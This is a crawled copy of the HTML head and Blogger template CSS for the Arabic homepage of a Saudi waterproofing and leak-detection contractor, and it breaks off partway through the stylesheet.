

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.fix-serv.com/
body_size: 71972
content:
<!DOCTYPE html>
<html class='v2' dir='rtl' lang='ar' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/2370241452-css_bundle_v2_rtl.css' rel='stylesheet' type='text/css'/>
<!-- hamza style <style type='text/css'> #pragraph1 {color :red ; font-size :36 px ;} </style> -->
<link href='https://www.fix-serv.com/' hreflang='ar-sa' rel='alternate'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=5' name='viewport'/>
<!-- start slideshow links-->
<script src='https://code.jquery.com/jquery-3.4.1.min.js' type='text/javascript'></script>
<script src="//malsup.github.io/min/jquery.cycle2.min.js" type="text/javascript"></script>
<!-- end slidshowlinks-->
<!-- start microsoft bieng -->
<meta content='437672D215357D178E8FACB25D417988' name='msvalidate.01'/>
<!-- end -->
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.fix-serv.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.fix-serv.com/' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="مؤسسة العازل الحديثة للمقاولات - Atom" href="https://www.fix-serv.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="مؤسسة العازل الحديثة للمقاولات - RSS" href="https://www.fix-serv.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="مؤسسة العازل الحديثة للمقاولات - Atom" href="https://www.blogger.com/feeds/5277730406379218515/posts/default" />
<link rel="me" href="https://www.blogger.com/profile/06594383272670147426" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<meta content='https://www.fix-serv.com/' property='og:url'/>
<meta content='مؤسسة العازل الحديثة للمقاولات' property='og:title'/>
<meta content='' property='og:description'/>
<title>
مؤسسة العازل الحديثة للمقاولات
</title>
<link href='//www.fontstatic.com/f=bein' rel='stylesheet' type='text/css'/>
<!-- googlr console -->
<meta content='TNvwGnxvDTd0CW59o6Z5MfuKDDG2n7yVcZlqXeXTM5A' name='google-site-verification'/>
<!-- Description and Keywords (start) -->
<meta content='متخصصون في عزل الاسطح وعزل الخزانات عزل مائى وحرارى والكشف عن تسربات المياه بدون تكسير بدعم فريق هندسى متخصص في جميع أنواع العوازل يسعدنا دائما تواصلكم معنا' name='description'/>
<meta content='عزل الاسطح, شركة عزل الاسطح جده, عزل خزانات المياة, عزل الخزان الأرضي, عزل حمامات, انشاء مسابح, كشف تسربات المياة, كشف تسربات المياة جدة, عازل الكهرباء, عزل فوم بولي يورثين,عازل فوم البولي يوريثان,عزل اسطح, عزل مائي للاسطح, عزل الاسطح بالفوم, عزل الخزانات من الداخل, شركة عزل, عزل مسابح, شركات العزل المائي بجدة,عزل مائي فوق البلاط, شركة عزل فوم' name='keywords'/>
<!-- Description and Keywords (end) -->
<!-- منع أرشفة اقسام الصفحة -->
<meta content='مؤسسة العازل الحديثة للمقاولات' property='og:site_name'/>
<meta content='https://www.fix-serv.com/' name='twitter:domain'/>
<meta content='' name='twitter:title'/>
<meta content='summary' name='twitter:card'/>
<meta content='' name='twitter:title'/>
<!-- بداية الميتا المضافة -->
<meta content='all' name='audience'/>
<meta content='5 days' name='revisit'/>
<meta content='5 days' name='revisit-after'/>
<meta content='General' name='rating'/>
<meta content='worldwide' name='coverage'/>
<meta content='all' name='googlebot'/>
<meta content='all' name='robots'/>
<meta content='index,follow' name='robots'/>
<meta content='document' name='resource-type'/>
<meta content='blogger' name='generator'/>
<link href='http://www.blogger.com/openid-server.g' rel='openid.server'/>
<meta content='(c) 2018' name='copyright'/>
<meta content='مؤسسة العازل الحديثة للمقاولات' property='og:site_name'/>
<meta content='' property='og:title'/>
<meta content='Saudi Arabia' name='geo.placename'/>
<meta content='Hamza Elgamal' name='Author'/>
<meta content='https://www.facebook.com/fix4serv' property='article:publisher'/>
<meta content='757022695321229' property='fb:app_id'/>
<meta content='100065135043294' property='fb:admins'/>
<meta content='https://twitter.com/Fixserv_com' name='twitter:site'/>
<meta content='fixserv com' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Basil
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Group description="Main Hover Color" selector="body">
<Variable name="maincolor" description="Primary Color" type="color" default="#ffbd2f" />
</Group>
/*****************************************
reset.css
******************************************/
/* arabic */
@font-face {
font-family: 'Cairo';
font-style: normal;
font-weight: 300;
src: local('Cairo Light'), local('Cairo-Light'), url(https://fonts.gstatic.com/s/Cairo/v2/zIGCu8O19pSG8koisGk1OBJtnKITppOI_IvcXXDNrsc.woff2) ;
unicode-range: U+0600-06FF, U+200C-200E, U+2010-2011, U+FB50-FDFF, U+FE80-FEFC;
}
/* latin-ext */
@font-face {
font-family: 'Cairo';
font-style: normal;
font-weight: 300;
src: local('Cairo Light'), local('Cairo-Light'), url(https://fonts.gstatic.com/s/Cairo/v2/SXJ613HsBrxfKjdFGqDd4xJtnKITppOI_IvcXXDNrsc.woff2) format('woff2');
unicode-range: U+0100-024F, U+1E00-1EFF, U+20A0-20AB, U+20AD-20CF, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
font-family: 'Cairo';
font-style: normal;
font-weight: 300;
src: local('Cairo Light'), local('Cairo-Light'), url(https://fonts.gstatic.com/s/Cairo/v2/g574OV_kPJGAg5xgvJqovFtXRa8TVwTICgirnJhmVJw.woff2) format('woff2');
unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2212, U+2215;
}
/* arabic */
@font-face {
font-family: 'Cairo';
font-style: normal;
font-weight: 400;
src: local('Cairo'), local('Cairo-Regular'), url(https://fonts.gstatic.com/s/Cairo/v2/pI_yG9UUS9eQ4dbGOEVJY_esZW2xOQ-xsNqO47m55DA.woff2);
unicode-range: U+0600-06FF, U+200C-200E, U+2010-2011, U+FB50-FDFF, U+FE80-FEFC;
}
/* latin-ext */
@font-face {
font-family: 'Cairo';
font-style: normal;
font-weight: 400;
src: local('Cairo'), local('Cairo-Regular'), url(https://fonts.gstatic.com/s/Cairo/v2/mgUIJ5rqNVIRrfFbcrxjg_esZW2xOQ-xsNqO47m55DA.woff2) format('woff2');
unicode-range: U+0100-024F, U+1E00-1EFF, U+20A0-20AB, U+20AD-20CF, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
font-family: 'Cairo';
font-style: normal;
font-weight: 400;
src: local('Cairo'), local('Cairo-Regular'), url(https://fonts.gstatic.com/s/Cairo/v2/NiSJImda5f9NyXfUYMGTgQ.woff2) format('woff2');
unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2212, U+2215;
}
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#ffbd2f;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: right;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Changa';    font-size:12px;    color:#272727;}
::selection {background:transparent; text-shadow:#000 0 0 2px;}
::-moz-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-o-selection {background:transparent; text-shadow:#000 0 0 2px;}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: right;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar {   height:0px;   visibility:hidden;   display:none   }
.Attribution, .feed-links, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.item-control {
display: none !important;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family: 'Cairo';
font-weight: 400;
color: #151515;
}
img {
max-width: 100%;
vertical-align: middle;
border: 0;
}
/*****************************************
start slidshow code
******************************************/
.ex3{
max-width: 100%;
width: 100%;
height:100%;
vertical-align: middle;
border: 0;
}
.cycle-slideshow{
width: 100%;
max-width: 800px;
display: block;
position: relative;
margin: 30px auto ;
border: 3px solid white ;
overflow: hidden;
}
.cycle-prev, .cycle-next {
font-size: 400%;
color: white;
display: block;
position: absolute;
top: 40%;
z-index: 999;
cursor: pointer;
}
.cycle-prev{left: 5%;}
.cycle-next{right: 5%;}
.cycle-pager{
width: 100%;
position: absolute;
text-align: center;
z-index: 998;
bottom: 10px;
}
.cycle-pager span {
cursor: pointer;
width: 15px;
height: 15px;
border: 1px solid #7f8c8d ;
border-radius: 50% ;
display: inline-block;
margin: 0 5px;
text-indent: 200%;
white-space: nowrap;
overflow: hidden;
}
.cycle-pager .cycle-pager-active {
background-color: #7f8c8d;
}
/*****************************************
end slidshow code
******************************************/
.widget iframe, .widget img {
max-width: 100%;
}
.status-msg-wrap {
display: none;
}
#preloader {
position: fixed;
z-index: 1800;
top: 0;
left: 0;
bottom: 0;
right: 0;
width: 100%;
height: 100%;
background: #fff
}
.no-js #preloader,
.oldie #preloader {
display: none
}
#loader {
position: relative;
width: 2.5em;
height: 2.5em;
transform: rotate(165deg);
}
#loader {
position: absolute;
top: calc(50% - 1.25em);
right: calc(50% - 1.25em);
}
#loader:before, #loader:after {
content: '';
position: absolute;
top: 50%;
right: 50%;
display: block;
width: 0.5em;
height: 0.5em;
border-radius: 0.25em;
transform: translate(-50%, -50%);
}
#loader:before {
animation: before 2s infinite;
}
#loader:after {
animation: after 2s infinite;
}
@keyframes before {
0% {
width: 0.5em;
box-shadow: 1em -0.5em rgba(225, 20, 98, 0.75), -1em 0.5em rgba(111, 202, 220, 0.75);
}
35% {
width: 2.5em;
box-shadow: 0 -0.5em rgba(225, 20, 98, 0.75), 0 0.5em rgba(111, 202, 220, 0.75);
}
70% {
width: 0.5em;
box-shadow: -1em -0.5em rgba(225, 20, 98, 0.75), 1em 0.5em rgba(111, 202, 220, 0.75);
}
100% {
box-shadow: 1em -0.5em rgba(225, 20, 98, 0.75), -1em 0.5em rgba(111, 202, 220, 0.75);
}
}
@keyframes after {
0% {
height: 0.5em;
box-shadow: 0.5em 1em rgba(61, 184, 143, 0.75), -0.5em -1em rgba(233, 169, 32, 0.75);
}
35% {
height: 2.5em;
box-shadow: 0.5em 0 rgba(61, 184, 143, 0.75), -0.5em 0 rgba(233, 169, 32, 0.75);
}
70% {
height: 0.5em;
box-shadow: 0.5em -1em rgba(61, 184, 143, 0.75), -0.5em 1em rgba(233, 169, 32, 0.75);
}
100% {
box-shadow: 0.5em 1em rgba(61, 184, 143, 0.75), -0.5em -1em rgba(233, 169, 32, 0.75);
}
}
/*****************************************
Custom css starts
******************************************/
body {
color: #2e2e2e;
font-family: 'Changa';
font-size: 14px;
font-weight: normal;
line-height: 21px;
background: #ffffff;
}
.center {
display: block;
margin-left: auto;
margin-right: auto;
width: 50%;
}
/* ######## Wrapper Css ######################### */
#outer-wrapper{max-width:100%;margin:0 auto;background-color:#FFF;box-shadow:0 0 5px RGBA(0, 0, 0, 0.2)}
.row{width:1170px}
#content-wrapper {
margin: 0 auto;
padding: 20px 0 30px;
overflow: hidden;
}
.item #main-wrapper, .statc_page #main-wrapper {
float: right;
width: 68%;
max-width: 800px;
}
.index #main-wrapper, .archive #main-wrapper {
float:none;
width:100%;
max-width:100%
}
.item #sidebar-wrapper, .statc_page #sidebar-wrapper {
float: left;
width: 30%;
max-width: 330px;
}
.index #sidebar-wrapper, .archive #sidebar-wrapper {
display:none;
visibility:hidden;
height:0;
opacity:0;
}
/* ######## Scrolling Navigation Menu Css ######################### */
.scroll-header {
z-index: 9;
position: absolute;
top: 0;
right: 0;
width: 100%;
padding: 10px 0px;
transition: all .5s;
}
.item .scroll-header, .static_page .scroll-header, .error_page .scroll-header {
position: static;
display: flex;
background: #f5f5f5 none repeat scroll top right;
box-shadow: 0 0 6px 1px rgba(0,0,0,0.1);
padding: 20px 0;
}
.scroll-header.scrolled-header {
background-color: rgba(30, 30, 30, 0.85);
border-bottom: 1px solid #262626;
position: fixed;
top: 0;
right: 0;
left: 0;
visibility:visible;
display:block;
transition: all .5s;
z-index: 99999;
}
.scroll-head-wrap {
margin:0 auto;
}
.item .scroll-header h1, .static_page .scroll-header h1, .error_page .scroll-header h1 {
display: block!important;
color:#000!important;
}
.item .scroll-header #header img, .static_page .scroll-header #header img, .error_page .scroll-header #header img {
display: none!important;
}
.item .scroll-header.scrolled-header h1, .static_page .scroll-header.scrolled-header h1, .error_page .scroll-header.scrolled-header h1 {
display: none!important;
color:#000!important;
}
.item .scroll-header.scrolled-header #header img, .static_page .scroll-header.scrolled-header #header img, .error_page .scroll-header.scrolled-header #header img {
display: block!important;
}
.scrollin-logo {
float: right;
margin: 0;
padding: 0;
display: inline-block;
}
.scrollin-logo .logo-title {
font-size: 40px;
font-family: 'Changa';
font-weight: bold;
padding: 10px 17px;
display: block;
color:#fff;
}
.scrolling-menu {
float: left;
display: inline-block;
width: auto;
}
.scrolling-menu #nav {
list-style: none;
margin: 0;
padding: 0;
z-index: 999;
}
.scrolling-menu #nav li {
display: inline-block;
float: right;
line-height: 1;
list-style: none outside none;
padding: 16px 17px;
text-align: right;
}
.scrolling-menu #nav li a {
background: transparent;
color: #fff;
display: block;
font-size: 15px;
padding: 0 0 8px;
position: relative;
text-decoration: none;
text-transform: uppercase;
font-weight: bold;
font-family: 'Changa';
letter-spacing: 1.3px;
}
.scrolling-menu #nav li a:hover {
color: #ffbd2f;
}
.scrolling-menu #nav li.current a {
color: #ffbd2f;
}
.scrolling-menu #nav li.current a:before {
position: absolute;
bottom: 0;
right: 0;
width: 100%;
opacity: 1;
height: 1px;
content: '';
-webkit-transition: all ease .3s;
transition: all ease .3s;
background: #ffbd2f;
}
/* ######## Navigation Menu Css ######################### */
.slicknav_menu {
display:none;
}
.tm-menu .slicknav_menu {
left:0;
display:none;
}
.scrolling-menu .slicknav_menu {
left:0;
}
.slicknav_menu {
padding:0 10px;
position: absolute;
z-index: 9;
}
.slicknav_menu .slicknav_icon-bar {
background-color: #343434;
}
.index .slicknav_menu .slicknav_icon-bar {
background-color: #fff;
}
.slicknav_nav a{
padding:5px 10px;
margin:2px 5px;
text-decoration:none;
color:#000;
font-size:11px;
font-weight:400;
letter-spacing:2px;
text-transform:uppercase;
font-family: 'Changa';
}
/*
Mobile Menu Core Style
*/
.slicknav_btn { position: relative; display: block; vertical-align: middle; float: left;  line-height: 27px; cursor: pointer;  height:27px;}
.slicknav_menu  .slicknav_menutxt { display: block; line-height: 1.188em; float: right; }
.slicknav_menu .slicknav_icon { float: right; margin: 0.188em 0 0 0.438em; }
.slicknav_menu .slicknav_no-text { margin: 0 }
.slicknav_menu .slicknav_icon-bar { display: block; width: 1.125em; height: 0.125em; }
.slicknav_btn .slicknav_icon-bar + .slicknav_icon-bar { margin-top: 0.188em }
.slicknav_nav { clear: both }
.slicknav_nav ul,
.slicknav_nav li { display: block }
.slicknav_nav .slicknav_arrow { font-size: 0.8em; margin: 0 0 0 0.4em; }
.slicknav_nav .slicknav_item { cursor: pointer; }
.slicknav_nav .slicknav_row { display: block; }
.slicknav_nav a { display: block }
.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a { display: inline }
.slicknav_menu:before,
.slicknav_menu:after { content: " "; display: table; }
.slicknav_menu:after { clear: both }
.scroll-header.scrolled-header .slicknav_btn {color:#fff;}
.scroll-header.scrolled-header .slicknav_menu .slicknav_icon-bar {
background-color: #fff;
}
/* IE6/7 support */
.slicknav_menu { *zoom: 1 }
/*
User Default Style
Change the following styles to modify the appearance of the menu.
*/
.slicknav_menu {
font-size:16px;
}
/* Button */
.slicknav_btn {
margin: 5px 5px 6px;
text-decoration:none;
text-shadow: 0 1px 1px rgba(255, 255, 255, 0.75);
-webkit-border-radius: 4px;
-moz-border-radius: 4px;
border-radius: 4px;
}
/* Button Text */
.slicknav_menu  .slicknav_menutxt {
color: #FFF;
font-weight: bold;
text-shadow: 0 1px 3px #000;
}
/* Button Lines */
.slicknav_nav {
color:#fff;
margin:0;
padding:0;
font-size:0.875em;
background: #fff;
}
.slicknav_nav, .slicknav_nav ul {
list-style: none;
overflow:hidden;
}
.slicknav_nav ul {
padding:0;
margin:8px 0 0 20px;
}
.slicknav_nav .slicknav_row {
padding:5px 10px;
margin:2px 5px;
}
.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a {
padding:0;
margin:0;
}
.slicknav_nav .slicknav_row:hover {
}
.slicknav_nav a:hover{
color: #ffbd2f;
}
.slicknav_nav .slicknav_txtnode {
margin-right:15px;
}
.slicknav_menu .slicknav_no-text {
margin-top:15px;
}
.tm-menu {
font-weight: 400;
margin: 0;
height:60px;
text-align:center;
float: left;
display:none;
width: auto;
}
.item .tm-menu, .static_page .tm-menu, .error_page .tm-menu {
display: inline-block;
}
ul#nav1 {
list-style: none;
margin: 0;
padding: 0;
text-align: center;
}
#menu .widget {
display: none;
}
#menu {
height: 60px;
position: relative;
text-align: center;
z-index: 15;
margin:0 auto;
}
.menu-wrap {
margin:0 auto;
position: relative;
}
#menu ul > li {
position: relative;
vertical-align: middle;
display: inline-block;
padding: 0;
margin: 0;
}
#menu ul > li:hover > a {
color: #ffbd2f
}
.index #menu ul > li > a {
color:#fff;
}
#menu ul > li > a {
color: #000;
font-size: 14px;
line-height: 60px;
display: inline-block;
text-transform: uppercase;
text-decoration: none;
letter-spacing: 1px;
margin: 0;
padding: 0 12px;
font-family: 'Changa';
}
.scroll-header.scrolled-header #menu ul > li > a, .scroll-header.scrolled-header #header h1 a {
color:#fff;
}
.scroll-header.scrolled-header #menu ul > li > ul > li > a {
color:#000;
}
#menu ul > li:first-child > a {
padding-right: 0;
}
#menu ul > li > ul > li:first-child > a:before, #menu ul > li > ul > li > ul > li:first-child > a:before {
display:none;
}
#menu ul > li > ul > li:first-child > a {
padding-right: 12px
}
#menu ul > li > ul {
position: absolute;
background: #fff;
-webkit-box-shadow: 0 7px 7px rgba(0, 0, 0, 0.15);
-moz-box-shadow: 0 7px 7px rgba(0, 0, 0, 0.15);
box-shadow: 0 7px 7px rgba(0, 0, 0, 0.15);
top: 100%;
right: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
webkit-transform: translate3d(-11px, 0, 0);
transform: translate3d(-11px, 0, 0);
-webkit-animation-duration: .5s;
animation-duration: .5s;
}
#menu ul > li > ul > li > ul {
position: absolute;
top: 0;
right: 180px;
width: 180px;
background: #fff;
z-index: 99;
margin-top: 0;
margin-right: 0;
padding: 0;
border-right: 1px solid #e5e5e5;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li {
display: block;
float: none;
text-align: right;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: #e5e5e5;
}
#menu ul > li > ul > li:hover {
background-color: rgba(255, 255, 255, 0.03)
}
#menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: #000;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-left: 0;
border: 0
}
.index #menu ul > li > ul > li a {
color:#000;
}
#menu ul > li.parent > a:after {
content: '\f107';
font-family: FontAwesome;
float: left;
margin-right: 5px
}
#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul > li > ul > li.parent > a:after {
content: '\f105';
float: left
}
#menu ul ul {
}
/* ######## Header Css ######################### */
.index #header-wrapper:after, .archive #header-wrapper:after {
content: '';
position: absolute;
bottom: 0;
height: 100px;
width: 100%;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjkUc92rE8X3JIH1VCF0g32EYNd9_eyv97DIzhm37yBDSlMlS6f-HLYFRGMXf1OBpYbYVrmpBgP_T8DclTUQ68Am92OT1M9mon-guIvDONGHTm3oTW8fVWrKhXq4PN-uE-bcdevZD5GtI8/s1600/header-mask.png) no-repeat center;
right: 0;
left: 0;
margin: 0 auto;
background-size: cover;
}
#header-wrapper {
text-align: center;
padding:0;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiDfjj92Gv882C2aApiCnEspP6edYddAfD3HvUVNp2QahgFGQqIckjg9tx5DqCOZTK6vqOURS_hiXSG0XrkIQykn9d9ibK6Ovfc7552Ypa2mfIuvd7niH3UcFMjrqyzcG4yTDz0Vhlgz_Q1v3UMg-PR989Enp1EEndPTiPqFg9VanpBUfJuyNQXcGJS/s16000/bigstock-Plumber-At-Work-In-A-Bathroom--235131790_1200x.jpg) no-repeat center bottom;
background-attachment: fixed;
background-size: 100% 100%;
margin-bottom: 10px;
height:100vh;
box-sizing:border-box;
position:relative;
width: 100%;
}
.index #header-wrapper {
margin-bottom:0;
}
.item .header-logo-desc p, .static_page .header-logo-desc p, .error_page .header-logo-desc p, .item .top-bar-social #social a, .static_page .top-bar-social #social a, .error_page .top-bar-social #social a {
color:#303030;
}
.item #header-wrapper, .static_page #header-wrapper, .error_page #header-wrapper {
background: #fff;
height: auto;
border-bottom: 1px solid #eee;
box-shadow: 0 -2px 19px rgba(0,0,0,.1);
padding-bottom: 15px;
}
.item #header-wrapper:before, .static_page #header-wrapper:before, .error_page #header-wrapper:before {
display:none;
}
#header-wrapper:before {
content:"";
position: absolute;
top: 0;
right: 0;
width: 100%;
height: 100%;
opacity: .3;
background: #343434;
}
#header {
padding: 0;
}
#header-inner {
text-align: center;
display: inline-block;
}
#header h1 {
color: #fff;
margin: 0;
font-size: 20px;
line-height: 1.2em;
text-transform: Uppercase;
letter-spacing: 0.3px;
font-family: 'Changa';
}
#header .description {
display:none;
}
.header-text p {
color: #fff;
margin: 0;
font-size: 30px;
line-height: 1.4em;
text-transform: Uppercase;
letter-spacing: 1px;
font-family: 'Changa';
}
.header-logo-desc span {
font-size: 31px;
color: #ffbd2f;
}
.header-logo-desc p {
display: inline-block;
white-space: nowrap;
font-size: 31px;
line-height: 37px;
font-weight: 400;
color: rgb(255, 255, 255);
visibility: inherit;
transition: none;
border-width: 0px;
margin: 0 0 0 20px;
padding-left: 20px;
letter-spacing: 0px;
min-height: 0px;
min-width: 0px;
max-height: none;
max-width: none;
opacity: 1;
transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);
transform-origin: 50% 50% 0px;
}
.header-logo-desc {
margin:10px 0 20px;
text-transform:uppercase;
}
.header-logo-desc .type {
position: relative;
}
.typed-cursor {
font-weight: 300;
font-size: 50px;
color: #ffbd2f;
opacity: 1;
-webkit-animation: blink 1s infinite;
-moz-animation: blink 1s infinite;
animation: blink 1s infinite;
}
.typed-cursor {
position: absolute;
bottom: 0;
display: inline-block;
}
.fenix-head {
display:table;
width:100%;
height:100%;
}
.fenix-sub-head {
margin:0 auto;
display:table-cell;
vertical-align: middle;
}
.index .fenix-sub-head, .archive .fenix-sub-head {
}
.top-bar-social {
padding: 0;
}
.top-bar-social li {
display: inline-block;
float: none;
padding: 0;
margin-left: 5px;
}
.top-bar-social li:last-child {
margin-left:0;
}
.top-bar-social .widget ul {
padding: 0;
}
.top-bar-social .LinkList ul {
text-align: center;
margin: 0 0 0 0;
}
.top-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 12px;
color: #fff;
border: 1px solid #e4e4e4;
-webkit-border-radius: 100%;
-moz-border-radius: 100%;
border-radius: 100%;
transition: background 0.3s linear;
-moz-transition: background 0.3s linear;
-webkit-transition: background 0.3s linear;
-o-transition: background 0.3s linear;
}
.top-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.top-bar-social .bloglovin:before{content:"\f004"}
.top-bar-social .facebook:before{content:"\f09a"}
.top-bar-social .twitter:before{content:"\f099"}
.top-bar-social .gplus:before{content:"\f0d5"}
.top-bar-social .rss:before{content:"\f09e"}
.top-bar-social .youtube:before{content:"\f167"}
.top-bar-social .skype:before{content:"\f17e"}
.top-bar-social .stumbleupon:before{content:"\f1a4"}
.top-bar-social .tumblr:before{content:"\f173"}
.top-bar-social .vine:before{content:"\f1ca"}
.top-bar-social .stack-overflow:before{content:"\f16c"}
.top-bar-social .linkedin:before{content:"\f0e1"}
.top-bar-social .dribbble:before{content:"\f17d"}
.top-bar-social .soundcloud:before{content:"\f1be"}
.top-bar-social .behance:before{content:"\f1b4"}
.top-bar-social .digg:before{content:"\f1a6"}
.top-bar-social .instagram:before{content:"\f16d"}
.top-bar-social .pinterest:before{content:"\f0d2"}
.top-bar-social .delicious:before{content:"\f1a5"}
.top-bar-social .codepen:before{content:"\f1cb"}
.top-bar-social .bloglovin{background:#ffbd2f}
.top-bar-social .facebook{background:#3b5998}
.top-bar-social .twitter{background:#00aced}
.top-bar-social .gplus{background:#df4b37}
.top-bar-social .rss{background:#f26522}
.top-bar-social .youtube{background:#cd201f}
.top-bar-social .skype{background:#00aff0}
.top-bar-social .stumbleupon{background:#eb4924}
.top-bar-social .tumblr{background:#35465c}
.top-bar-social .vine{background:#00b488}
.top-bar-social .stack-overflow{background:#f48024}
.top-bar-social .linkedin{background:#0077b5}
.top-bar-social .dribbble{background:#ea4c89}
.top-bar-social .soundcloud{background:#ff3300}
.top-bar-social .behance{background:#1769ff}
.top-bar-social .digg{background:#005be2}
.top-bar-social .instagram{background:#c13584}
.top-bar-social .pinterest{background:#bd081c}
.top-bar-social .delicious{background:#3399ff}
.top-bar-social .codepen{background:#47cf73}
.top-bar-social ul#social a:hover {
color: #ffbd2f;
opacity: 1;
}
.slide-in {
font-size: 3.3rem;
position: absolute;
bottom: 7.2rem;
right: 0;
display: block;
width: 100%;
margin: 0;
padding: 0
}
.slide-in .pointer {
position: absolute;
top: 50%;
right: 50%;
width: 26px;
height: 42px;
-webkit-transform: translate(-50%, -50%);
-ms-transform: translate(-50%, -50%);
transform: translate(-50%, -50%);
